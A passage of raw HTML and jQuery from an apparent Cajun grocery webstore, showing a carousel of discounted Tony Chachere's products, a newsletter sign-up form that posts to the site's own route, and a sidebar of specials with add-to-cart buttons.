              <!--<p>Tony Chachere's creole seasoningA famous blend of of creole seasoning, by the world renowned chef To..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">32</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="183"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Original-Creole-Seasoning-8oz-175x175.jpg" alt="Tony Chachere's Famous Creole Seasoning 8 oz" title="Tony Chachere's Famous Creole Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chachere's-famous-creole-seasoning-1">Tony Chachere's Famous Creole Seasoning 8 oz</a></h4>
              <!--<p>Tony Chacheres Original Creole Seasoning.Great on everything! No MSG.Salt, Red Pepper, Black Pepper,..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">48</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="708"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bloody-mary"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Creole-Bloody-Mary-Mix-175x175.jpg" alt="Tony Chachere's Bloody Mary Mix 32 oz" title="Tony Chachere's Bloody Mary Mix 32 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/tony-chachere-bloody-mary">Tony Chachere's Bloody Mary Mix 32 oz</a></h4>
              <!--<p>Tony Chachere's Creole Style Bloody Mary Mix 32 ozBloody Marys are a Southern Tradition that become ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">61</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">34</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3378"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-blackened-seasoning-28oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Blackened-Seasoning-28oz-175x175.jpg" alt="Tony Chachere's Blackened Seasoning 28 oz" title="Tony Chachere's Blackened Seasoning 28 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chacheres-blackened-seasoning-28oz">Tony Chachere's Blackened Seasoning 28 oz</a></h4>
              <!--<p>Tony Chachere's Blackened Seasoning 28 ozFor Bronzing, Blackening or just Great GrillingMakes everyt..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3492"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-creole-style-butter-with-injector-17oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Creole-Style-Butter-With-Injector-17oz-175x175.jpeg" alt="Tony Chachere's Creole Style Butter With Injector 17 oz" title="Tony Chachere's Creole Style Butter With Injector 17 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chacheres-creole-style-butter-with-injector-17oz">Tony Chachere's Creole Style Butter With Injector 17 oz</a></h4>
              <!--<p>Tony Chachere's Creole Style Butter With Injector 17 ozTony Chachere Injectables Creole Style Butter..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">96</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3493"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-steakhouse-marinade-12-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Steakhouse-Marinade-12oz-175x175.jpg" alt="Tony Chachere's Steakhouse Marinade 12 oz" title="Tony Chachere's Steakhouse Marinade 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chacheres-steakhouse-marinade-12-oz">Tony Chachere's Steakhouse Marinade 12 oz</a></h4>
              <!--<p>Tony Chachere's Creole Style Steakhouse 30 Minute Marinade 12 ozTony Chachere's Creole Style Steakho..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">02</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3507"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tony-chacheres-famous-creole-seasoning-3.25oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Original-Seasoning-12Pack-175x175.png" alt="Tony Chachere's Famous Creole Seasoning 3.25 oz Pack of 12" title="Tony Chachere's Famous Creole Seasoning 3.25 oz Pack of 12" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tony-chacheres-famous-creole-seasoning-3.25oz-pack-of-12">Tony Chachere's Famous Creole Seasoning 3.25 oz Pack of 12</a></h4>
              <!--<p>Tony Chachere's creole seasoning 12 PackA famous blend of of creole seasoning, by the world renowned..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">27</span><span class="smfont">84</span></span></span>
                <span class="saving">-25%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4370"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn374">
          <button class="btn-primary" type="button" onclick="cart.add('374');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart374">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('374','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty374" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('374','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-beignet-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-du-Monde-Beignet-Mix-500x500-200x200.jpg" alt="Café du Monde Beignet Mix 28 oz" title="Café du Monde Beignet Mix 28 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-beignet-mix">Café du Monde Beignet Mix 28 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">41</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5051">
          <button class="btn-primary" type="button" onclick="cart.add('5051');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5051">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5051','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5051" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5051','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Etouffee-Mix-200x200.png" alt="Creative Cajun Cooking Etouffee Mix" title="Creative Cajun Cooking Etouffee Mix" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-etouffee-mix">Creative Cajun Cooking Etouffee Mix</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">65</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">42</span></span></span> -->
          <span class="saving">-23%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn418">
          <button class="btn-primary" type="button" onclick="cart.add('418');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart418">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('418','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty418" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('418','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-c-c-restaurant-blend"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-C-C-Restaurant-Blend-200x200.jpg" alt="French Market C&amp;C Restaurant Blend 12 oz" title="French Market C&amp;C Restaurant Blend 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-c-c-restaurant-blend">French Market C&amp;C Restaurant Blend 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2967">
          <button class="btn-primary" type="button" onclick="cart.add('2967');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2967">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2967','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2967" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2967','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-pink-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia_Pink_Beans-200x200.png" alt="Camellia Pink Beans 1 lb" title="Camellia Pink Beans 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-pink-beans">Camellia Pink Beans 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn739">
          <button class="btn-primary" type="button" onclick="cart.add('739');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart739">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('739','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty739" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('739','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-cocktail-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cocktail-Sauce-12oz-200x200.jpg" alt="Louisiana Fish Fry Cocktail Sauce 12 oz" title="Louisiana Fish Fry Cocktail Sauce 12 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-cocktail-sauce">Louisiana Fish Fry Cocktail Sauce 12 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">62</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">02</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2687">
          <button class="btn-primary" type="button" onclick="cart.add('2687');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2687">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2687','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2687" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2687','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/la-fish-fry-seasoned-crispy-fish-fry-22-oz-box"><img src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-Seasoned-Crispy-Fish-Fry-22-oz-box-200x200.png" alt="Louisiana Fish Fry Seasoned Fish Fry 22 oz box" title="Louisiana Fish Fry Seasoned Fish Fry 22 oz box" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/la-fish-fry-seasoned-crispy-fish-fry-22-oz-box">Louisiana Fish Fry Seasoned Fish Fry 22 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">06</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3717">
          <button class="btn-primary" type="button" onclick="cart.add('3717');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3717">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3717','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3717" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3717','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/mam-papauls-algiers-point-sweet-barbecue-rub"><img src="https://www.cajungrocer.com/image/cache/catalog/product/mam-papauls-algiers-point-sweet-barbecue-rub-200x200.jpg" alt="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" title="Mam Papaul's Algiers Point Sweet Barbecue Rub 5.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/mam-papauls-algiers-point-sweet-barbecue-rub">Mam Papaul's Algiers Point Sweet Barbecu...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">03</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">48</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3526">
          <button class="btn-primary" type="button" onclick="cart.add('3526');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3526">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3526','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3526" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3526','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/new-england-coffee-eyeopener-blend-9oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/New-England-Coffee-Eyeopener-Blend-Ground-9oz-200x200.jpeg" alt="New England Coffee Eyeopener Blend Ground 9 oz" title="New England Coffee Eyeopener Blend Ground 9 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/new-england-coffee-eyeopener-blend-9oz">New England Coffee Eyeopener Blend Groun...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">14</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
